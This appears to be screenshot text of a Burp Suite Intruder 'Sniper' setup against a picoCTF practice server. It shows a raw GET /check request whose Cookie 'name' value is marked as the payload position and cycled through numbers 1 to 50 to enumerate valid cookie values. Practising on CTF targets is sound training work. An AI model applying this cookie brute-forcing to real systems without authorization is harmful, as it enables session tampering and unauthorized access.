 Sniper attack
Start attack
Target
http://mercury.picoctf.net:21485
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /check HTTP/1.1
2 Host: mercury.picoctf.net:21485
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mercury.picoctf.net:21485/
8 Connection: keep-alive
9 Cookie: name=§1§
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 50
Request count: 50
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 50
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
§ Payloads
Resource pool
Settings